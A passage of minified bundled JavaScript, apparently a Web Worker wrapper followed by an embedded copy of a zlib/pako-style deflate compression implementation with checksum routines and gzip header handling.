${Mh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Re=new Worker(i),this.Re.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){Ct.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.$u)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Re.onerror=i=>e(new Error(i.message)),this.Re.onmessage=()=>{this.Re.onmessage=this.Re.onerror=null,t()}})}}return s})();function Mh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function wc(){function i(a){let S=a.length;for(;--S>=0;)a[S]=0}let n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,N=7,G=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Dt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),ae=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),pe=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(pe);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function qe(a,S,v,A,m){this.static_tree=a,this.extra_bits=S,this.extra_base=v,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let Es,Bs,ge;function We(a,S){this.dyn_tree=a,this.max_code=0,this.stat_desc=S}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],he=(a,S)=>{a.pending_buf[a.pending++]=S&255,a.pending_buf[a.pending++]=S>>>8&255},Tt=(a,S,v)=>{a.bi_valid>O-v?(a.bi_buf|=S<<a.bi_valid&65535,he(a,a.bi_buf),a.bi_buf=S>>O-a.bi_valid,a.bi_valid+=v-O):(a.bi_buf|=S<<a.bi_valid&65535,a.bi_valid+=v)},At=(a,S,v)=>{Tt(a,v[S*2],v[S*2+1])},j=(a,S)=>{let v=0;do v|=a&1,a>>>=1,v<<=1;while(--S>0);return v>>>1},wr=a=>{a.bi_valid===16?(he(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},fi=(a,S)=>{let v=S.dyn_tree,A=S.max_code,m=S.stat_desc.static_tree,M=S.stat_desc.has_stree,C=S.stat_desc.extra_bits,k=S.stat_desc.extra_base,ct=S.stat_desc.max_length,st,te,Ee,Rt,Os,Ws,Un=0;for(Rt=0;Rt<=V;Rt++)a.bl_count[Rt]=0;for(v[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)te=a.heap[st],Rt=v[v[te*2+1]*2+1]+1,Rt>ct&&(Rt=ct,Un++),v[te*2+1]=Rt,!(te>A)&&(a.bl_count[Rt]++,Os=0,te>=k&&(Os=C[te-k]),Ws=v[te*2],a.opt_len+=Ws*(Rt+Os),M&&(a.static_len+=Ws*(m[te*2+1]+Os)));if(Un!==0){do{for(Rt=ct-1;a.bl_count[Rt]===0;)Rt--;a.bl_count[Rt]--,a.bl_count[Rt+1]+=2,a.bl_count[ct]--,Un-=2}while(Un>0);for(Rt=ct;Rt!==0;Rt--)for(te=a.bl_count[Rt];te!==0;)Ee=a.heap[--st],!(Ee>A)&&(v[Ee*2+1]!==Rt&&(a.opt_len+=(Rt-v[Ee*2+1])*v[Ee*2],v[Ee*2+1]=Rt),te--)}},Fs=(a,S,v)=>{let A=new Array(V+1),m=0,M,C;for(M=1;M<=V;M++)A[M]=m=m+v[M-1]<<1;for(C=0;C<=S;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},Ar=()=>{let a,S,v,A,m,M=new Array(V+1);for(v=0,A=0;A<p-1;A++)for(It[A]=v,a=0;a<1<<Q[A];a++)nt[v++]=A;for(nt[v-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(S=0;S<=V;S++)M[S]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,M[8]++;for(;a<=255;)I[a*2+1]=9,a++,M[9]++;for(;a<=279;)I[a*2+1]=7,a++,M[7]++;for(;a<=287;)I[a*2+1]=8,a++,M[8]++;for(Fs(I,_+1,M),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);Es=new qe(I,Q,g+1,_,V),Bs=new qe(X,at,0,w,V),ge=new qe(new Array(0),Dt,0,T,N)},$i=a=>{let S;for(S=0;S<_;S++)a.dyn_ltree[S*2]=0;for(S=0;S<w;S++)a.dyn_dtree[S*2]=0;for(S=0;S<T;S++)a.bl_tree[S*2]=0;a.dyn_ltree[G*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},zi=a=>{a.bi_valid>8?he(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},Gi=(a,S,v,A)=>{zi(a),A&&(he(a,v),he(a,~v)),a.pending_buf.set(a.window.subarray(S,S+v),a.pending),a.pending+=v},Ss=(a,S,v,A)=>{let m=S*2,M=v*2;return a[m]<a[M]||a[m]===a[M]&&A[S]<=A[v]},we=(a,S,v)=>{let A=a.heap[v],m=v<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Ss(S,a.heap[m+1],a.heap[m],a.depth)&&m++,!Ss(S,A,a.heap[m],a.depth));)a.heap[v]=a.heap[m],v=m,m<<=1;a.heap[v]=A},pi=(a,S,v)=>{let A,m,M=0,C,k;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+M*2]<<8|a.pending_buf[a.d_buf+M*2+1],m=a.pending_buf[a.l_buf+M],M++,A===0?At(a,m,S):(C=nt[m],At(a,C+g+1,S),k=Q[C],k!==0&&(m-=It[C],Tt(a,m,k)),A--,C=Re(A),At(a,C,v),k=at[C],k!==0&&(A-=Vt[C],Tt(a,A,k)));while(M<a.last_lit);At(a,G,S)},vs=(a,S)=>{let v=S.dyn_tree,A=S.stat_desc.static_tree,m=S.stat_desc.has_stree,M=S.stat_desc.elems,C,k,ct=-1,st;for(a.heap_len=0,a.heap_max=D,C=0;C<M;C++)v[C*2]!==0?(a.heap[++a.heap_len]=ct=C,a.depth[C]=0):v[C*2+1]=0;for(;a.heap_len<2;)st=a.heap[++a.heap_len]=ct<2?++ct:0,v[st*2]=1,a.depth[st]=0,a.opt_len--,m&&(a.static_len-=A[st*2+1]);for(S.max_code=ct,C=a.heap_len>>1;C>=1;C--)we(a,v,C);st=M;do C=a.heap[1],a.heap[1]=a.heap[a.heap_len--],we(a,v,1),k=a.heap[1],a.heap[--a.heap_max]=C,a.heap[--a.heap_max]=k,v[st*2]=v[C*2]+v[k*2],a.depth[st]=(a.depth[C]>=a.depth[k]?a.depth[C]:a.depth[k])+1,v[C*2+1]=v[k*2+1]=st,a.heap[1]=st++,we(a,v,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],fi(a,S),Fs(v,ct,a.bl_count)},Ft=(a,S,v)=>{let A,m=-1,M,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),S[(v+1)*2+1]=65535,A=0;A<=v;A++)M=C,C=S[(A+1)*2+1],!(++k<ct&&M===C)&&(k<st?a.bl_tree[M*2]+=k:M!==0?(M!==m&&a.bl_tree[M*2]++,a.bl_tree[B*2]++):k<=10?a.bl_tree[P*2]++:a.bl_tree[J*2]++,k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4))},qt=(a,S,v)=>{let A,m=-1,M,C=S[0*2+1],k=0,ct=7,st=4;for(C===0&&(ct=138,st=3),A=0;A<=v;A++)if(M=C,C=S[(A+1)*2+1],!(++k<ct&&M===C)){if(k<st)do At(a,M,a.bl_tree);while(--k!==0);else M!==0?(M!==m&&(At(a,M,a.bl_tree),k--),At(a,B,a.bl_tree),Tt(a,k-3,2)):k<=10?(At(a,P,a.bl_tree),Tt(a,k-3,3)):(At(a,J,a.bl_tree),Tt(a,k-11,7));k=0,m=M,C===0?(ct=138,st=3):M===C?(ct=6,st=3):(ct=7,st=4)}},Qt=a=>{let S;for(Ft(a,a.dyn_ltree,a.l_desc.max_code),Ft(a,a.dyn_dtree,a.d_desc.max_code),vs(a,a.bl_desc),S=T-1;S>=3&&a.bl_tree[ae[S]*2+1]===0;S--);return a.opt_len+=3*(S+1)+5+5+4,S},Zt=(a,S,v,A)=>{let m;for(Tt(a,S-257,5),Tt(a,v-1,5),Tt(a,A-4,4),m=0;m<A;m++)Tt(a,a.bl_tree[ae[m]*2+1],3);qt(a,a.dyn_ltree,S-1),qt(a,a.dyn_dtree,v-1)},_o=a=>{let S=4093624447,v;for(v=0;v<=31;v++,S>>>=1)if(S&1&&a.dyn_ltree[v*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(v=32;v<g;v++)if(a.dyn_ltree[v*2]!==0)return 1;return 0},br=!1,wo=a=>{br||(Ar(),br=!0),a.l_desc=new We(a.dyn_ltree,Es),a.d_desc=new We(a.dyn_dtree,Bs),a.bl_desc=new We(a.bl_tree,ge),a.bi_buf=0,a.bi_valid=0,$i(a)},Tr=(a,S,v,A)=>{Tt(a,(n<<1)+(A?1:0),3),Gi(a,S,v,!0)},wt=a=>{Tt(a,o<<1,3),At(a,G,I),wr(a)},gi=(a,S,v,A)=>{let m,M,C=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=_o(a)),vs(a,a.l_desc),vs(a,a.d_desc),C=Qt(a),m=a.opt_len+3+7>>>3,M=a.static_len+3+7>>>3,M<=m&&(m=M)):m=M=v+5,v+4<=m&&S!==-1?Tr(a,S,v,A):a.strategy===4||M===m?(Tt(a,(o<<1)+(A?1:0),3),pi(a,I,X)):(Tt(a,(c<<1)+(A?1:0),3),Zt(a,a.l_desc.max_code+1,a.d_desc.max_code+1,C+1),pi(a,a.dyn_ltree,a.dyn_dtree)),$i(a),A&&zi(a)},qi=(a,S,v)=>(a.pending_buf[a.d_buf+a.last_lit*2]=S>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=S&255,a.pending_buf[a.l_buf+a.last_lit]=v&255,a.last_lit++,S===0?a.dyn_ltree[v*2]++:(a.matches++,S--,a.dyn_ltree[(nt[v]+g+1)*2]++,a.dyn_dtree[Re(S)*2]++),a.last_lit===a.lit_bufsize-1);var Ao=wo,wn=Tr,bo=gi,To=qi,Ro=wt,Co={_tr_init:Ao,_tr_stored_block:wn,_tr_flush_block:bo,_tr_tally:To,_tr_align:Ro},An=(a,S,v,A)=>{let m=a&65535|0,M=a>>>16&65535|0,C=0;for(;v!==0;){C=v>2e3?2e3:v,v-=C;do m=m+S[A++]|0,M=M+m|0;while(--C);m%=65521,M%=65521}return m|M<<16|0};let Io=()=>{let a,S=[];for(var v=0;v<256;v++){a=v;for(var A=0;A<8;A++)a=a&1?3988292384^a>>>1:a>>>1;S[v]=a}return S},Po=new Uint32Array(Io());var Le=(a,S,v,A)=>{let m=Po,M=A+v;a^=-1;for(let C=A;C<M;C++)a=a>>>8^m[(a^S[C])&255];return a^-1},_s={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Tn={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Rr,_tr_stored_block:Cr,_tr_flush_block:ws,_tr_tally:me,_tr_align:Rn}=Co,{Z_NO_FLUSH:As,Z_PARTIAL_FLUSH:$s,Z_FULL_FLUSH:Cn,Z_FINISH:Et,Z_BLOCK:mi,Z_OK:Wt,Z_STREAM_END:bs,Z_STREAM_ERROR:Ae,Z_DATA_ERROR:Oo,Z_BUF_ERROR:Ir,Z_DEFAULT_COMPRESSION:No,Z_FILTERED:Mo,Z_HUFFMAN_ONLY:Wi,Z_RLE:In,Z_FIXED:Pn,Z_DEFAULT_STRATEGY:On,Z_UNKNOWN:Do,Z_DEFLATED:Ts}=Tn,ko=9,xo=15,Lo=8,Pr=256+1+29,Nn=30,jo=19,Ho=2*Pr+1,Bo=15,ht=3,Ye=258,ye=Ye+ht+1,Or=32,Rs=42,Yi=69,Xi=73,yi=91,Ki=103,Cs=113,Xe=666,Ut=1,Ei=2,Ve=3,zs=4,Nr=3,Ke=(a,S)=>(a.msg=_s[S],S),Ji=a=>(a<<1)-(a>4?9:0),Je=a=>{let S=a.length;for(;--S>=0;)a[S]=0},Ue=(a,S,v)=>(S<<a.hash_shift^v)&a.hash_mask,Ce=a=>{let S=a.state,v=S.pending;v>a.avail_out&&(v=a.avail_out),v!==0&&(a.output.set(S.pending_buf.subarray(S.pending_out,S.pending_out+v),a.next_out),a.next_out+=v,S.pending_out+=v,a.total_out+=v,a.avail_out-=v,S.pending-=v,S.pending===0&&(S.pending_out=0))},jt=(a,S)=>{ws(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,S),a.block_start=a.strstart,Ce(a.strm)},dt=(a,S)=>{a.pending_buf[a.pending++]=S},je=(a,S)=>{a.pending_buf[a.pending++]=S>>>8&255,a.pending_buf[a.pending++]=S&255},Mr=(a,S,v,A)=>{let m=a.avail_in;return m>A&&(m=A),m===0?0:(a.avail_in-=m,S.set(a.input.subarray(a.next_in,a.next_in+m),v),a.state.wrap===1?a.adler=An(a.adler,S,m,v):a.state.wrap===2&&(a.adler=Le(a.adler,S,m,v)),a.next_in+=m,a.total_in+=m,m)},Dr=(a,S)=>{let v=a.max_chain_length,A=a.strstart,m,M,C=a.prev_length,k=a.nice_match,ct=a.strstart>a.w_size-ye?a.strstart-(a.w_size-ye):0,st=a.window,te=a.w_mask,Ee=a.prev,Rt=a.strstart+Ye,Os=st[A+C-1],Ws=st[A+C];a.prev_length>=a.good_match&&(v>>=2),k>a.lookahead&&(k=a.lookahead);do if(m=S,!(st[m+C]!==Ws||st[m+C-1]!==Os||st[m]!==st[A]||st[++m]!==st[A+1])){A+=2,m++;do;while(st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&st[++A]===st[++m]&&A<Rt);if(M=Ye-(Rt-A),A=Rt-Ye,M>C){if(a.match_start=S,C=M,M>=k)break;Os=st[A+C-1],Ws=st[A+C]}}while((S=Ee[S&te])>ct&&--v!==0);return C<=a.lookahead?C:a.lookahead},Is=a=>{let S=a.w_size,v,A,m,M,C;do{if(M=a.window_size-a.lookahead-a.strstart,a.strstart>=S+(S-ye)){a.window.set(a.window.subarray(S,S+S),0),a.match_start-=S,a.strstart-=S,a.block_start-=S,A=a.hash_size,v=A;do m=a.head[--v],a.head[v]=m>=S?m-S:0;while(--A);A=S,v=A;do m=a.prev[--v],a.prev[v]=m>=S?m-S:0;while(--A);M+=S}if(a.strm.avail_in===0)break;if(A=Mr(a.strm,a.window,a.strstart+a.lookahead,M),a.lookahead+=A,a.lookahead+a.insert>=ht)for(C=a.strstart-a.insert,a.ins_h=a.window[C],a.ins_h=Ue(a,a.ins_h,a.window[C+1]);a.insert&&(a.ins_h=Ue(a,a.ins_h,a.window[C+ht-1]),a.prev[C&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=C,C++,a.insert--,!(a.lookahead+a.insert<ht)););}while(a.lookahead<ye&&a.strm.avail_in!==0)},Gs=(a,S)=>{let v=65535;for(v>a.pending_buf_size-5&&(v=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Is(a),a.lookahead===0&&S===As)return Ut;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let A=a.block_start+v;if((a.strstart===0||a.strstart>=A)&&(a.lookahead=a.strstart-A,a.strstart=A,jt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ye&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):(a.strstart>a.block_start&&(jt(a,!1),a.strm.avail_out===0),Ut)},Qi=(a,S)=>{let v,A;for(;;){if(a.lookahead<ye){if(Is(a),a.lookahead<ye&&S===As)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),v!==0&&a.strstart-v<=a.w_size-ye&&(a.match_length=Dr(a,v)),a.match_length>=ht)if(A=me(a,a.strstart-a.match_start,a.match_length-ht),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=ht){a.match_length--;do a.strstart++,a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+1]);else A=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(A&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},cs=(a,S)=>{let v,A,m;for(;;){if(a.lookahead<ye){if(Is(a),a.lookahead<ye&&S===As)return Ut;if(a.lookahead===0)break}if(v=0,a.lookahead>=ht&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=ht-1,v!==0&&a.prev_length<a.max_lazy_match&&a.strstart-v<=a.w_size-ye&&(a.match_length=Dr(a,v),a.match_length<=5&&(a.strategy===Mo||a.match_length===ht&&a.strstart-a.match_start>4096)&&(a.match_length=ht-1)),a.prev_length>=ht&&a.match_length<=a.prev_length){m=a.strstart+a.lookahead-ht,A=me(a,a.strstart-1-a.prev_match,a.prev_length-ht),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=m&&(a.ins_h=Ue(a,a.ins_h,a.window[a.strstart+ht-1]),v=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=ht-1,a.strstart++,A&&(jt(a,!1),a.strm.avail_out===0))return Ut}else if(a.match_available){if(A=me(a,0,a.window[a.strstart-1]),A&&jt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ut}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(A=me(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<ht-1?a.strstart:ht-1,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},Mn=(a,S)=>{let v,A,m,M,C=a.window;for(;;){if(a.lookahead<=Ye){if(Is(a),a.lookahead<=Ye&&S===As)return Ut;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=ht&&a.strstart>0&&(m=a.strstart-1,A=C[m],A===C[++m]&&A===C[++m]&&A===C[++m])){M=a.strstart+Ye;do;while(A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&A===C[++m]&&m<M);a.match_length=Ye-(M-m),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=ht?(v=me(a,1,a.match_length-ht),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei},Fo=(a,S)=>{let v;for(;;){if(a.lookahead===0&&(Is(a),a.lookahead===0)){if(S===As)return Ut;break}if(a.match_length=0,v=me(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,v&&(jt(a,!1),a.strm.avail_out===0))return Ut}return a.insert=0,S===Et?(jt(a,!0),a.strm.avail_out===0?Ve:zs):a.last_lit&&(jt(a,!1),a.strm.avail_out===0)?Ut:Ei};function Ie(a,S,v,A,m){this.good_length=a,this.max_lazy=S,this.nice_length=v,this.max_chain=A,this.func=m}let qs=[new Ie(0,0,0,0,Gs),new Ie(4,4,8,4,Qi),new Ie(4,5,16,8,Qi),new Ie(4,6,32,32,Qi),new Ie(4,4,16,16,cs),new Ie(8,16,32,32,cs),new Ie(8,16,128,128,cs),new Ie(8,32,128,256,cs),new Ie(32,128,258,1024,cs),new Ie(32,258,258,4096,cs)],Dn=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=qs[a.level].max_lazy,a.good_match=qs[a.level].good_length,a.nice_match=qs[a.level].nice_length,a.max_chain_length=qs[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=ht-1,a.match_available=0,a.ins_h=0};function $o(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Ts,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Ho*2),this.dyn_dtree=new Uint16Array((2*Nn+1)*2),this.bl_tree=new Uint16Array((2*jo+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Bo+1),this.heap=new Uint16Array(2*Pr+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Pr+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let kr=a=>{if(!a||!a.state)return Ke(a,Ae);a.total_in=a.total_out=0,a.data_type=Do;let S=a.state;return S.pending=0,S.pending_out=0,S.wrap<0&&(S.wrap=-S.wrap),S.status=S.wrap?Rs:Cs,a.adler=S.wrap===2?0:1,S.last_flush=As,Rr(S),Wt},xr=a=>{let S=kr(a);return S===Wt&&Dn(a.state),S},zo=(a,S)=>!a||!a.state||a.state.wrap!==2?Ae:(a.state.gzhead=S,Wt),Zi=(a,S,v,A,m,M)=>{if(!a)return Ae;let C=1;if(S===No&&(S=6),A<0?(C=0,A=-A):A>15&&(C=2,A-=16),m<1||m>ko||v!==Ts||A<8||A>15||S<0||S>9||M<0||M>Pn)return Ke(a,Ae);A===8&&(A=9);let k=new $o;return a.state=k,k.strm=a,k.wrap=C,k.gzhead=null,k.w_bits=A,k.w_size=1<<k.w_bits,k.w_mask=k.w_size-1,k.hash_bits=m+7,k.hash_size=1<<k.hash_bits,k.hash_mask=k.hash_size-1,k.hash_shift=~~((k.hash_bits+ht-1)/ht),k.window=new Uint8Array(k.w_size*2),k.head=new Uint16Array(k.hash_size),k.prev=new Uint16Array(k.w_size),k.lit_bufsize=1<<m+6,k.pending_buf_size=k.lit_bufsize*4,k.pending_buf=new Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=S,k.strategy=M,k.method=v,xr(a)},Go=(a,S)=>Zi(a,S,Ts,xo,Lo,On),Lr=(a,S)=>{let v,A;if(!a||!a.state||S>mi||S<0)return a?Ke(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Xe&&S!==Et)return Ke(a,a.avail_out===0?Ir:Ae);m.strm=a;let M=m.last_flush;if(m.last_flush=S,m.status===Rs)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Yi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Wi||m.level<2?4:0),dt(m,Nr),m.status=Cs);else{let C=Ts+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Wi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Or),C+=31-C%31,m.status=Cs,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Yi)if(m.gzhead.extra){for(v=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Xi)}else m.status=Xi;if(m.status===Xi)if(m.gzhead.name){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.gzindex=0,m.status=yi)}else m.status=yi;if(m.status===yi)if(m.gzhead.comment){v=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),Ce(a),v=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>v&&(a.adler=Le(a.adler,m.pending_buf,m.pending-v,v)),A===0&&(m.status=Ki)}else m.status=Ki;if(m.status===Ki&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Cs)):m.status=Cs),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,Wt}else if(a.avail_in===0&&Ji(S)<=Ji(M)&&S!==Et)return Ke(a,Ir);if(m.status===Xe&&a.avail_in!==0)return Ke(a,Ir);if(a.avail_in!==0||m.lookahead!==0||S!==As&&m.status!==Xe){let 